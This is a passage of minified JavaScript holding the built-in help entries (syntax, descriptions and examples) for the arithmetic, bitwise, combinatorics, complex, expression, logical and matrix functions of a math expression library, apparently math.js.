4.5"],seealso:["multiply"]},dotDivide:{name:"dotDivide",category:"Operators",syntax:["x ./ y","dotDivide(x, y)"],description:"Divide two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a ./ b"],seealso:["multiply","dotMultiply","divide"]},dotMultiply:{name:"dotMultiply",category:"Operators",syntax:["x .* y","dotMultiply(x, y)"],description:"Multiply two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a .* b"],seealso:["multiply","divide","dotDivide"]},dotPow:{name:"dotPow",category:"Operators",syntax:["x .^ y","dotPow(x, y)"],description:"Calculates the power of x to y element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","a .^ 2"],seealso:["pow"]},exp:{name:"exp",category:"Arithmetic",syntax:["exp(x)"],description:"Calculate the exponent of a value.",examples:["exp(1.3)","e ^ 1.3","log(exp(1.3))","x = 2.4","(exp(i*x) == cos(x) + i*sin(x))   # Euler's formula"],seealso:["expm","expm1","pow","log"]},expm:{name:"expm",category:"Arithmetic",syntax:["exp(x)"],description:"Compute the matrix exponential, expm(A) = e^A. The matrix must be square. Not to be confused with exp(a), which performs element-wise exponentiation.",examples:["expm([[0,2],[0,0]])"],seealso:["exp"]},expm1:{name:"expm1",category:"Arithmetic",syntax:["expm1(x)"],description:"Calculate the value of subtracting 1 from the exponential value.",examples:["expm1(2)","pow(e, 2) - 1","log(expm1(2) + 1)"],seealso:["exp","pow","log"]},fix:{name:"fix",category:"Arithmetic",syntax:["fix(x)","fix(x, n)","fix(unit, valuelessUnit)","fix(unit, n, valuelessUnit)"],description:"Round a value towards zero. If x is complex, both real and imaginary part are rounded towards zero.",examples:["fix(3.2)","fix(3.8)","fix(-4.2)","fix(-4.8)","fix(3.241cm, cm)","fix(3.241cm, 2, cm)"],seealso:["ceil","floor","round"]},floor:{name:"floor",category:"Arithmetic",syntax:["floor(x)","floor(x, n)","floor(unit, valuelessUnit)","floor(unit, n, valuelessUnit)"],description:"Round a value towards minus infinity.If x is complex, both real and imaginary part are rounded towards minus infinity.",examples:["floor(3.2)","floor(3.8)","floor(-4.2)","floor(3.241cm, cm)","floor(3.241cm, 2, cm)"],seealso:["ceil","fix","round"]},gcd:{name:"gcd",category:"Arithmetic",syntax:["gcd(a, b)","gcd(a, b, c, ...)"],description:"Compute the greatest common divisor.",examples:["gcd(8, 12)","gcd(-4, 6)","gcd(25, 15, -10)"],seealso:["lcm","xgcd"]},hypot:{name:"hypot",category:"Arithmetic",syntax:["hypot(a, b, c, ...)","hypot([a, b, c, ...])"],description:"Calculate the hypotenuse of a list with values.",examples:["hypot(3, 4)","sqrt(3^2 + 4^2)","hypot(-2)","hypot([3, 4, 5])"],seealso:["abs","norm"]},lcm:{name:"lcm",category:"Arithmetic",syntax:["lcm(x, y)"],description:"Compute the least common multiple.",examples:["lcm(4, 6)","lcm(6, 21)","lcm(6, 21, 5)"],seealso:["gcd"]},log:{name:"log",category:"Arithmetic",syntax:["log(x)","log(x, base)"],description:"Compute the logarithm of a value. If no base is provided, the natural logarithm of x is calculated. If base if provided, the logarithm is calculated for the specified base. log(x, base) is defined as log(x) / log(base).",examples:["log(3.5)","a = log(2.4)","exp(a)","10 ^ 4","log(10000, 10)","log(10000) / log(10)","b = log(1024, 2)","2 ^ b"],seealso:["exp","log1p","log2","log10"]},log2:{name:"log2",category:"Arithmetic",syntax:["log2(x)"],description:"Calculate the 2-base of a value. This is the same as calculating `log(x, 2)`.",examples:["log2(0.03125)","log2(16)","log2(16) / log2(2)","pow(2, 4)"],seealso:["exp","log1p","log","log10"]},log1p:{name:"log1p",category:"Arithmetic",syntax:["log1p(x)","log1p(x, base)"],description:"Calculate the logarithm of a `value+1`",examples:["log1p(2.5)","exp(log1p(1.4))","pow(10, 4)","log1p(9999, 10)","log1p(9999) / log(10)"],seealso:["exp","log","log2","log10"]},log10:{name:"log10",category:"Arithmetic",syntax:["log10(x)"],description:"Compute the 10-base logarithm of a value.",examples:["log10(0.00001)","log10(10000)","10 ^ 4","log(10000) / log(10)","log(10000, 10)"],seealso:["exp","log"]},mod:{name:"mod",category:"Operators",syntax:["x % y","x mod y","mod(x, y)"],description:"Calculates the modulus, the remainder of an integer division.",examples:["7 % 3","11 % 2","10 mod 4","isOdd(x) = x % 2","isOdd(2)","isOdd(3)"],seealso:["divide"]},multiply:{name:"multiply",category:"Operators",syntax:["x * y","multiply(x, y)"],description:"multiply two values.",examples:["a = 2.1 * 3.4","a / 3.4","2 * 3 + 4","2 * (3 + 4)","3 * 2.1 km"],seealso:["divide"]},norm:{name:"norm",category:"Arithmetic",syntax:["norm(x)","norm(x, p)"],description:"Calculate the norm of a number, vector or matrix.",examples:["abs(-3.5)","norm(-3.5)","norm(3 - 4i)","norm([1, 2, -3], Infinity)","norm([1, 2, -3], -Infinity)","norm([3, 4], 2)","norm([[1, 2], [3, 4]], 1)",'norm([[1, 2], [3, 4]], "inf")','norm([[1, 2], [3, 4]], "fro")']},nthRoot:{name:"nthRoot",category:"Arithmetic",syntax:["nthRoot(a)","nthRoot(a, root)"],description:'Calculate the nth root of a value. The principal nth root of a positive real number A, is the positive real solution of the equation "x^root = A".',examples:["4 ^ 3","nthRoot(64, 3)","nthRoot(9, 2)","sqrt(9)"],seealso:["nthRoots","pow","sqrt"]},nthRoots:{name:"nthRoots",category:"Arithmetic",syntax:["nthRoots(A)","nthRoots(A, root)"],description:'Calculate the nth roots of a value. An nth root of a positive real number A, is a positive real solution of the equation "x^root = A". This function returns an array of complex values.',examples:["nthRoots(1)","nthRoots(1, 3)"],seealso:["sqrt","pow","nthRoot"]},pow:{name:"pow",category:"Operators",syntax:["x ^ y","pow(x, y)"],description:"Calculates the power of x to y, x^y.",examples:["2^3","2*2*2","1 + e ^ (pi * i)","pow([[1, 2], [4, 3]], 2)","pow([[1, 2], [4, 3]], -1)"],seealso:["multiply","nthRoot","nthRoots","sqrt"]},round:{name:"round",category:"Arithmetic",syntax:["round(x)","round(x, n)","round(unit, valuelessUnit)","round(unit, n, valuelessUnit)"],description:"round a value towards the nearest integer.If x is complex, both real and imaginary part are rounded towards the nearest integer. When n is specified, the value is rounded to n decimals.",examples:["round(3.2)","round(3.8)","round(-4.2)","round(-4.8)","round(pi, 3)","round(123.45678, 2)","round(3.241cm, 2, cm)","round([3.2, 3.8, -4.7])"],seealso:["ceil","floor","fix"]},sign:{name:"sign",category:"Arithmetic",syntax:["sign(x)"],description:"Compute the sign of a value. The sign of a value x is 1 when x>0, -1 when x<0, and 0 when x=0.",examples:["sign(3.5)","sign(-4.2)","sign(0)"],seealso:["abs"]},sqrt:{name:"sqrt",category:"Arithmetic",syntax:["sqrt(x)"],description:"Compute the square root value. If x = y * y, then y is the square root of x.",examples:["sqrt(25)","5 * 5","sqrt(-1)"],seealso:["square","sqrtm","multiply","nthRoot","nthRoots","pow"]},sqrtm:{name:"sqrtm",category:"Arithmetic",syntax:["sqrtm(x)"],description:"Calculate the principal square root of a square matrix. The principal square root matrix `X` of another matrix `A` is such that `X * X = A`.",examples:["sqrtm([[33, 24], [48, 57]])"],seealso:["sqrt","abs","square","multiply"]},square:{name:"square",category:"Arithmetic",syntax:["square(x)"],description:"Compute the square of a value. The square of x is x * x.",examples:["square(3)","sqrt(9)","3^2","3 * 3"],seealso:["multiply","pow","sqrt","cube"]},subtract:{name:"subtract",category:"Operators",syntax:["x - y","subtract(x, y)"],description:"subtract two values.",examples:["a = 5.3 - 2","a + 2","2/3 - 1/6","2 * 3 - 3","2.1 km - 500m"],seealso:["add"]},unaryMinus:{name:"unaryMinus",category:"Operators",syntax:["-x","unaryMinus(x)"],description:"Inverse the sign of a value. Converts booleans and strings to numbers.",examples:["-4.5","-(-5.6)",'-"22"'],seealso:["add","subtract","unaryPlus"]},unaryPlus:{name:"unaryPlus",category:"Operators",syntax:["+x","unaryPlus(x)"],description:"Converts booleans and strings to numbers.",examples:["+true",'+"2"'],seealso:["add","subtract","unaryMinus"]},xgcd:{name:"xgcd",category:"Arithmetic",syntax:["xgcd(a, b)"],description:"Calculate the extended greatest common divisor for two values. The result is an array [d, x, y] with 3 entries, where d is the greatest common divisor, and d = x * a + y * b.",examples:["xgcd(8, 12)","gcd(8, 12)","xgcd(36163, 21199)"],seealso:["gcd","lcm"]},invmod:{name:"invmod",category:"Arithmetic",syntax:["invmod(a, b)"],description:"Calculate the (modular) multiplicative inverse of a modulo b. Solution to the equation ax ≣ 1 (mod b)",examples:["invmod(8, 12)","invmod(7, 13)","invmod(15151, 15122)"],seealso:["gcd","xgcd"]},bitAnd:{name:"bitAnd",category:"Bitwise",syntax:["x & y","bitAnd(x, y)"],description:"Bitwise AND operation. Performs the logical AND operation on each pair of the corresponding bits of the two given values by multiplying them. If both bits in the compared position are 1, the bit in the resulting binary representation is 1, otherwise, the result is 0",examples:["5 & 3","bitAnd(53, 131)","[1, 12, 31] & 42"],seealso:["bitNot","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitNot:{name:"bitNot",category:"Bitwise",syntax:["~x","bitNot(x)"],description:"Bitwise NOT operation. Performs a logical negation on each bit of the given value. Bits that are 0 become 1, and those that are 1 become 0.",examples:["~1","~2","bitNot([2, -3, 4])"],seealso:["bitAnd","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitOr:{name:"bitOr",category:"Bitwise",syntax:["x | y","bitOr(x, y)"],description:"Bitwise OR operation. Performs the logical inclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if the first bit is 1 or the second bit is 1 or both bits are 1, otherwise, the result is 0.",examples:["5 | 3","bitOr([1, 2, 3], 4)"],seealso:["bitAnd","bitNot","bitXor","leftShift","rightArithShift","rightLogShift"]},bitXor:{name:"bitXor",category:"Bitwise",syntax:["bitXor(x, y)"],description:"Bitwise XOR operation, exclusive OR. Performs the logical exclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if only the first bit is 1 or only the second bit is 1, but will be 0 if both are 0 or both are 1.",examples:["bitOr(1, 2)","bitXor([2, 3, 4], 4)"],seealso:["bitAnd","bitNot","bitOr","leftShift","rightArithShift","rightLogShift"]},leftShift:{name:"leftShift",category:"Bitwise",syntax:["x << y","leftShift(x, y)"],description:"Bitwise left logical shift of a value x by y number of bits.",examples:["4 << 1","8 >> 1"],seealso:["bitAnd","bitNot","bitOr","bitXor","rightArithShift","rightLogShift"]},rightArithShift:{name:"rightArithShift",category:"Bitwise",syntax:["x >> y","rightArithShift(x, y)"],description:"Bitwise right arithmetic shift of a value x by y number of bits.",examples:["8 >> 1","4 << 1","-12 >> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightLogShift"]},rightLogShift:{name:"rightLogShift",category:"Bitwise",syntax:["x >>> y","rightLogShift(x, y)"],description:"Bitwise right logical shift of a value x by y number of bits.",examples:["8 >>> 1","4 << 1","-12 >>> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightArithShift"]},bellNumbers:{name:"bellNumbers",category:"Combinatorics",syntax:["bellNumbers(n)"],description:"The Bell Numbers count the number of partitions of a set. A partition is a pairwise disjoint subset of S whose union is S. `bellNumbers` only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["bellNumbers(3)","bellNumbers(8)"],seealso:["stirlingS2"]},catalan:{name:"catalan",category:"Combinatorics",syntax:["catalan(n)"],description:"The Catalan Numbers enumerate combinatorial structures of many different types. catalan only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["catalan(3)","catalan(8)"],seealso:["bellNumbers"]},composition:{name:"composition",category:"Combinatorics",syntax:["composition(n, k)"],description:"The composition counts of n into k parts. composition only takes integer arguments. The following condition must be enforced: k <= n.",examples:["composition(5, 3)"],seealso:["combinations"]},stirlingS2:{name:"stirlingS2",category:"Combinatorics",syntax:["stirlingS2(n, k)"],description:"The Stirling numbers of the second kind, counts the number of ways to partition a set of n labelled objects into k nonempty unlabelled subsets. `stirlingS2` only takes integer arguments. The following condition must be enforced: k <= n. If n = k or k = 1, then s(n,k) = 1.",examples:["stirlingS2(5, 3)"],seealso:["bellNumbers","bernoulli"]},config:{name:"config",category:"Core",syntax:["config()","config(options)"],description:"Get configuration or change configuration.",examples:["config()","1/3 + 1/4",'config({number: "Fraction"})',"1/3 + 1/4"],seealso:[]},import:{name:"import",category:"Core",syntax:["import(functions)","import(functions, options)"],description:"Import functions or constants from an object.",examples:["import({myFn: f(x)=x^2, myConstant: 32 })","myFn(2)","myConstant"],seealso:[]},typed:{name:"typed",category:"Core",syntax:["typed(signatures)","typed(name, signatures)"],description:"Create a typed function.",examples:['double = typed({ "number": f(x)=x+x, "string": f(x)=concat(x,x) })',"double(2)",'double("hello")'],seealso:[]},arg:{name:"arg",category:"Complex",syntax:["arg(x)"],description:"Compute the argument of a complex value. If x = a+bi, the argument is computed as atan2(b, a).",examples:["arg(2 + 2i)","atan2(3, 2)","arg(2 + 3i)"],seealso:["re","im","conj","abs"]},conj:{name:"conj",category:"Complex",syntax:["conj(x)"],description:"Compute the complex conjugate of a complex value. If x = a+bi, the complex conjugate is a-bi.",examples:["conj(2 + 3i)","conj(2 - 3i)","conj(-5.2i)"],seealso:["re","im","abs","arg"]},re:{name:"re",category:"Complex",syntax:["re(x)"],description:"Get the real part of a complex number.",examples:["re(2 + 3i)","im(2 + 3i)","re(-5.2i)","re(2.4)"],seealso:["im","conj","abs","arg"]},im:{name:"im",category:"Complex",syntax:["im(x)"],description:"Get the imaginary part of a complex number.",examples:["im(2 + 3i)","re(2 + 3i)","im(-5.2i)","im(2.4)"],seealso:["re","conj","abs","arg"]},evaluate:{name:"evaluate",category:"Expression",syntax:["evaluate(expression)","evaluate(expression, scope)","evaluate([expr1, expr2, expr3, ...])","evaluate([expr1, expr2, expr3, ...], scope)"],description:"Evaluate an expression or an array with expressions.",examples:['evaluate("2 + 3")','evaluate("sqrt(16)")','evaluate("2 inch to cm")','evaluate("sin(x * pi)", { "x": 1/2 })','evaluate(["width=2", "height=4","width*height"])'],seealso:["parser","parse","compile"]},help:{name:"help",category:"Expression",syntax:["help(object)","help(string)"],description:"Display documentation on a function or data type.",examples:["help(sqrt)",'help("complex")'],seealso:[]},parse:{name:"parse",category:"Expression",syntax:["parse(expr)","parse(expr, options)","parse([expr1, expr2, expr3, ...])","parse([expr1, expr2, expr3, ...], options)"],description:"Parse an expression. Returns a node tree, which can be evaluated by invoking node.evaluate() or transformed into a functional object via node.compile().",examples:['node1 = parse("sqrt(3^2 + 4^2)")',"node1.evaluate()","code1 = node1.compile()","code1.evaluate()","scope = {a: 3, b: 4}",'node2 = parse("a * b")',"node2.evaluate(scope)","code2 = node2.compile()","code2.evaluate(scope)"],seealso:["parser","evaluate","compile"]},parser:{name:"parser",category:"Expression",syntax:["parser()"],description:"Create a parser object that keeps a context of variables and their values, allowing the evaluation of expressions in that context.",examples:["myParser = parser()",'myParser.evaluate("sqrt(3^2 + 4^2)")','myParser.set("x", 3)','myParser.evaluate("y = x + 3")','myParser.evaluate(["y = x + 3", "y = y + 1"])','myParser.get("y")'],seealso:["evaluate","parse","compile"]},compile:{name:"compile",category:"Expression",syntax:["compile(expr) ","compile([expr1, expr2, expr3, ...])"],description:"Parse and compile an expression. Returns a an object with a function evaluate([scope]) to evaluate the compiled expression.",examples:['code1 = compile("sqrt(3^2 + 4^2)")',"code1.evaluate() ",'code2 = compile("a * b")',"code2.evaluate({a: 3, b: 4})"],seealso:["parser","parse","evaluate"]},distance:{name:"distance",category:"Geometry",syntax:["distance([x1, y1], [x2, y2])","distance([[x1, y1], [x2, y2]])"],description:"Calculates the Euclidean distance between two points.",examples:["distance([0,0], [4,4])","distance([[0,0], [4,4]])"],seealso:[]},intersect:{name:"intersect",category:"Geometry",syntax:["intersect(expr1, expr2, expr3, expr4)","intersect(expr1, expr2, expr3)"],description:"Computes the intersection point of lines and/or planes.",examples:["intersect([0, 0], [10, 10], [10, 0], [0, 10])","intersect([1, 0, 1],  [4, -2, 2], [1, 1, 1, 6])"],seealso:[]},and:{name:"and",category:"Logical",syntax:["x and y","and(x, y)"],description:"Logical and. Test whether two values are both defined with a nonzero/nonempty value.",examples:["true and false","true and true","2 and 4"],seealso:["not","or","xor"]},not:{name:"not",category:"Logical",syntax:["not x","not(x)"],description:"Logical not. Flips the boolean value of given argument.",examples:["not true","not false","not 2","not 0"],seealso:["and","or","xor"]},nullish:{name:"nullish",category:"Logical",syntax:["x ?? y","nullish(x, y)"],description:"Nullish coalescing operator. Returns the right-hand operand when the left-hand operand is null or undefined, and otherwise returns the left-hand operand.",examples:["null ?? 42","undefined ?? 42","0 ?? 42","false ?? 42","null ?? undefined ?? 42"],seealso:["and","or","not"]},or:{name:"or",category:"Logical",syntax:["x or y","or(x, y)"],description:"Logical or. Test if at least one value is defined with a nonzero/nonempty value.",examples:["true or false","false or false","0 or 4"],seealso:["not","and","xor"]},xor:{name:"xor",category:"Logical",syntax:["x xor y","xor(x, y)"],description:"Logical exclusive or, xor. Test whether one and only one value is defined with a nonzero/nonempty value.",examples:["true xor false","false xor false","true xor true","0 xor 4"],seealso:["not","and","or"]},mapSlices:{name:"mapSlices",category:"Matrix",syntax:["mapSlices(A, dim, callback)"],description:"Generate a matrix one dimension less than A by applying callback to each slice of A along dimension dim.",examples:["A = [[1, 2], [3, 4]]","mapSlices(A, 1, sum)","mapSlices(A, 2, prod)"],seealso:["map","forEach"]},concat:{name:"concat",category:"Matrix",syntax:["concat(A, B, C, ...)","concat(A, B, C, ..., dim)"],description:"Concatenate matrices. By default, the matrices are concatenated by the last dimension. The dimension on which to concatenate can be provided as last argument.",examples:["A = [1, 2; 5, 6]","B = [3, 4; 7, 8]","concat(A, B)","concat(A, B, 1)","concat(A, B, 2)"],seealso:["det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},count:{name:"count",category:"Matrix",syntax:["count(x)"],description:"Count the number of elements of a matrix, array or string.",examples:["a = [1, 2; 3, 4; 5, 6]","count(a)","size(a)",'count("hello world")'],seealso:["size"]},cross:{name:"cross",category:"Matrix",syntax:["cross(A, B)"],description:"Calculate the cross product for two vectors in three dimensional space.",examples:["cross([1, 1, 0],  [0, 1, 1])","cross([3, -3, 1], [4, 9, 2])","cross([2, 3, 4],  [5, 6, 7])"],seealso:["multiply","dot"]},column:{name:"column",category:"Matrix",syntax:["column(x, index)"],description:"Return a column from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","column(A, 1)","column(A, 2)"],seealso:["row","matrixFromColumns"]},ctranspose:{name:"ctranspose",category:"Matrix",syntax:["x'","ctranspose(x)"],description:"Complex Conjugate and Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","ctranspose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},det:{name:"det",category:"Matrix",syntax:["det(x)"],description:"Calculate the determinant of a matrix",examples:["det([1, 2; 3, 4])","det([-2, 2, 3; -1, 1, 3; 2, 0, -1])"],seealso:["concat","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diag:{name:"diag",category:"Matrix",syntax:["diag(x)","diag(x, k)"],description:"Create a diagonal matrix or retrieve the diagonal of a matrix. When x is a vector, a matrix with the vector values on the diagonal will be returned. When x is a matrix, a vector with the diagonal values of the matrix is returned. When k is provided, the k-th diagonal will be filled in or retrieved, if k is positive, the values are placed on the super diagonal. When k is negative, the values are placed on the sub diagonal.",examples:["diag(1:3)","diag(1:3, 1)","a = [1, 2, 3; 4, 5, 6; 7, 8, 9]","diag(a)"],seealso:["concat","det","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diff:{name:"diff",category:"Matrix",syntax:["diff(arr)","diff(arr, dim)"],description:["Create a new matrix or array with the difference of the passed matrix or array.","Dim parameter is optional and used to indicate the dimension of the array/matrix to apply the difference","If no dimension parameter is passed it is assumed as dimension 0","Dimension is zero-based in javascript and one-based in the parser","Arrays must be 'rectangular' meaning arrays like [1, 2]","If something is passed as a matrix it will be returned as a matrix but other than that all matrices are converted to arrays"],examples:["A = [1, 2, 4, 7, 0]","diff(A)","diff(A, 1)","B = [[1, 2], [3, 4]]","diff(B)","diff(B, 1)","diff(B, 2)","diff(B, bignumber(2))","diff([[1, 2], matrix([3, 4])], 2)"],seealso:["subtract","partitionSelect"]},dot:{name:"dot",category:"Matrix",syntax:["dot(A, B)","A * B"],description:"Calculate the dot product of two vectors. The dot product of A = [a1, a2, a3, ..., an] and B = [b1, b2, b3, ..., bn] is defined as dot(A, B) = a1 * b1 + a2 * b2 + a3 * b3 + ... + an * bn",examples:["dot([2, 4, 1], [2, 2, 3])","[2, 4, 1] * [2, 2, 3]"],seealso:["multiply","cross"]},getMatrixDataType:{name:"getMatrixDataType",category:"Matrix",syntax:["getMatrixDataType(x)"],description:'Find the data type of all elements in a matrix or array, for example "number" if all items are a number and "Complex" if all values are complex numbers. If a matrix contains more than one data type, it will return "mixed".',examples:["getMatrixDataType([1, 2, 3])","getMatrixDataType([[5 cm], [2 inch]])",'getMatrixDataType([1, "text"])',"getMatrixDataType([1, bignumber(4)])"],seealso:["matrix","sparse","typeOf"]},identity:{name:"identity",category:"Matrix",syntax:["identity(n)","identity(m, n)","identity([m, n])"],description:"Returns the identity matrix with size m-by-n. The matrix has ones on the diagonal and zeros elsewhere.",examples:["identity(3)","identity(3, 5)","a = [1, 2, 3; 4, 5, 6]","identity(size(a))"],seealso:["concat","det","diag","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},filter:{name:"filter",category:"Matrix",syntax:["filter(x, test)"],description:"Filter items in a matrix.",examples:["isPositive(x) = x > 0","filter([6, -2, -1, 4, 3], isPositive)","filter([6, -2, 0, 1, 0], x != 0)"],seealso:["sort","map","forEach"]},flatten:{name:"flatten",category:"Matrix",syntax:["flatten(x)"],description:"Flatten a multi dimensional matrix into a single dimensional matrix.",examples:["a = [1, 2, 3; 4, 5, 6]","size(a)","b = flatten(a)","size(b)"],seealso:["concat","resize","size","squeeze"]},forEach:{name:"forEach",category:"Matrix",syntax:["forEach(x, callback)"],description:"Iterates over all elements of a matrix/array, and executes the given callback function.",examples:["numberOfPets = {}","addPet(n) = numberOfPets[n] = (numberOfPets[n] ? numberOfPets[n]:0 ) + 1;",'forEach(["Dog","Cat","Cat"], addPet)',"numberOfPets"],seealso:["map","sort","filter"]},inv:{name:"inv",category:"Matrix",syntax:["inv(x)"],description:"Calculate the inverse of a matrix",examples:["inv([1, 2; 3, 4])","inv(4)","1 / 4"],seealso:["concat","det","diag","identity","ones","range","size","squeeze","subset","trace","transpose","zeros"]},pinv:{name:"pinv",category:"Matrix",syntax:["pinv(x)"],description:"Calculate the Moore–Penrose inverse of a matrix",examples:["pinv([1, 2; 3, 4])","pinv([[1, 0], [0, 1], [0, 1]])","pinv(4)"],seealso:["inv"]},eigs:{name:"eigs",category:"Matrix",syntax:["eigs(x)"],description:"Calculate the eigenvalues and optionally eigenvectors of a square matrix",examples:["eigs([[5, 2.3], [2.3, 1]])","eigs([[1, 2, 3], [4, 5, 6], [7, 8, 9]], { precision: 1e-6, eigenvectors: false })"],seealso:["inv"]},kron:{name:"kron",category:"Matrix",syntax:["kron(x, y)"],description:"Calculates the Kronecker product of 2 matrices or vectors.",examples:["kron([[1, 0], [0, 1]], [[1, 2], [3, 4]])","kron([1,1], [2,3,4])"],seealso:["multiply","dot","cross"]},matrixFromFunction:{name:"matrixFromFunction",category:"Matrix",syntax:["matrixFromFunction(size, fn)","matrixFromFunction(size, fn, format)","matrixFromFunction(size, fn, format, datatype)","matrixFromFunction(size, format, fn)","matrixFromFunction(size, format, datatype, fn)"],description:"Create a matrix by evaluating a generating function at each index.",examples:["f(I) = I[1] - I[2]","matrixFromFunction([3,3], f)","g(I) = I[1] - I[2] == 1 ? 4 : 0",'matrixFromFunction([100, 100], "sparse", g)',"matrixFromFunction([5], random)"],seealso:["matrix","matrixFromRows","matrixFromColumns","zeros"]},matrixFromRows:{name:"matrixFromRows",category:"Matrix",syntax:["matrixFromRows(...arr)","matrixFromRows(row1, row2)","matrixFromRows(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual rows.",examples:["matrixFromRows([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromColumns","matrixFromFunction","zeros"]},matrixFromColumns:{name:"matrixFromColumns",category:"Matrix",syntax:["matrixFromColumns(...arr)","matrixFromColumns(row1, row2)","matrixFromColumns(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual columns.",examples:["matrixFromColumns([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromRows","matrixFromFunction","zeros"]},map:{name:"map",category:"Matrix",syntax:["map(x, callback)","map(x, y, ..., callback)"],description:"Create a new matrix or array with the results of the callback function executed on each entry of the matrix/array or the matrices/arrays.",examples:["map([1, 2, 3], square)","map([1, 2], [3, 4], f(a,b) = a + b)"],seealso:["filter","forEach"]},ones:{name:"ones",category:"Matrix",syntax:["ones(m)","ones(m, n)","ones(m, n, p, ...)","ones([m])","ones([m, n])","ones([m, n, p, ...])"],description:"Create a matrix containing ones.",examples:["ones(3)","ones(3, 5)","ones([2,3]) * 4.5","a = [1, 2, 3; 4, 5, 6]","ones(size(a))"],seealso:["concat","det","diag","identity","inv","range","size","squeeze","subset","trace","transpose","zeros"]},partitionSelect:{name:"partitionSelect",category:"Matrix",syntax:["partitionSelect(x, k)","partitionSelect(x, k, compare)"],description:"Partition-based selection of an array or 1D matrix. Will find the kth smallest value, and mutates the input array. Uses Quickselect.",examples:["partitionSelect([5, 10, 1], 2)",'partitionSelect(["C", "B", "A", "D"], 1, compareText)',"arr = [5, 2, 1]","partitionSelect(arr, 0) # returns 1, arr is now: [1, 2, 5]","arr","partitionSelect(arr, 1, 'desc') # returns 2, arr is now: [5, 2, 1]","arr"],seealso:["sort"]},range:{name:"range",category:"Type",syntax:["start:end","start:step:end","range(start, end)","range(start, end, step)","range(string)"],description:"Create a range. Lower bound of the range is included, upper bound is excluded.",examples:["1:5","3:-1:-3","range(3, 7)","range(0, 12, 2)",'range("4:10")',"range(1m, 1m, 3m)","a = [1, 2, 3, 4; 5, 6, 7, 8]","a[1:2, 1:2]"],seealso:["concat","det","diag","identity","inv","ones","size","squeeze","subset","trace","transpose","zeros"]},resize:{name:"resize",category:"Matrix",syntax:["resize(x, size)","resize(x, size, defaultValue)"],description:"Resize a matrix.",examples:["resize([1,2,3,4,5], [3])","resize([1,2,3], [5])","resize([1,2,3], [5], -1)","resize(2, [2, 3])",'resize("hello", [8], "!")'],seealso:["size","subset","squeeze","reshape"]},reshape:{name:"reshape",category:"Matrix",syntax:["reshape(x, sizes)"],description:"Reshape a multi dimensional array to fit the specified dimensions.",examples:["reshape([1, 2, 3, 4, 5, 6], [2, 3])","reshape([[1, 2], [3, 4]], [1, 4])","reshape([[1, 2], [3, 4]], [4])","reshape([1, 2, 3, 4], [-1, 2])"],seealso:["size","squeeze","resize"]},rotate:{name:"rotate",category:"Matrix",syntax:["rotate(w, theta)","rotate(w, theta, v)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotate([1, 0], pi / 2)",'rotate(matrix([1, 0]), unit("35deg"))','rotate([1, 0, 0], unit("90deg"), [0, 0, 1])','rotate(matrix([1, 0, 0]), unit("90deg"), matrix([0, 0, 1]))'],seealso:["matrix","rotationMatrix"]},rotationMatrix:{name:"rotationMatrix",category:"Matrix",syntax:["rotationMatrix(theta)","rotationMatrix(theta, v)","rotationMatrix(theta, v, format)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotationMatrix(pi / 2)",'rotationMatrix(unit("45deg"), [0, 0, 1])','rotationMatrix(1, matrix([0, 0, 1]), "sparse")'],seealso:["cos","sin"]},row:{name:"row",category:"Matrix",syntax:["row(x, index)"],description:"Return a row from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","row(A, 1)","row(A, 2)"],seealso:["column","matrixFromRows"]},size:{name:"size",category:"Matrix",syntax:["size(x)"],description:"Calculate the size of a matrix.",examples:["size(2.3)",'size("hello world")',"a = [1, 2; 3, 4; 5, 6]","size(a)","size(1:6)"],seealso:["concat","count","det","diag","identity","inv","ones","range","squeeze","subset","trace","transpose","zeros"]},sort:{name:"sort",category:"Matrix",syntax:["sort(x)","sort(x, compare)"],description:'Sort the items in a matrix. Compare can be a string "asc", "desc", "natural", or a custom sort function.',examples:["sort([5, 10, 1])",'sort(["C", "B", "A", "D"], "natural")',"sortByLength(a, b) = size(a)[1] - size(b)[1]",'sort(["Langdon", "Tom", "Sara"], sortByLength)','sort(["10", "1", "2"], "natural")'],seealso:["map","filter","forEach"]},squeeze:{name:"squeeze",category:"Matrix",syntax:["squeeze(x)"],description:"Remove inner and outer singleton dimensions from a matrix.",examples:["a = zeros(3,2,1)","size(squeeze(a))","b = zeros(1,1,3)","size(squeeze(b))"],seealso:["concat","det","diag","identity","inv","ones","range","size","subset","trace","transpose","zeros"]},subset:{name:"subset",category:"Matrix",syntax:["value(index)","value(index) = replacement","subset(value, [index])","subset(value, [index], replacement)"],description:"Get or set a subset of the entries of a matrix or characters of a string. Indexes are one-based. There should be one index specification for each dimension of the target. Each specification can be a single index, a list of indices, or a range in colon notation `l:u`. In a range, both the lower bound l and upper bound u are included; and if a bound is omitted it defaults to the most extreme valid value. The cartesian product of the indices specified in each dimension determines the target of the operation.",examples:["d = [1, 2; 3, 4]","e = []","e[1, 1:2] = [5, 6]","e[2, :] = [7, 8]","f = d * e","f[2, 1]","f[:, 1]","f[[1,2], 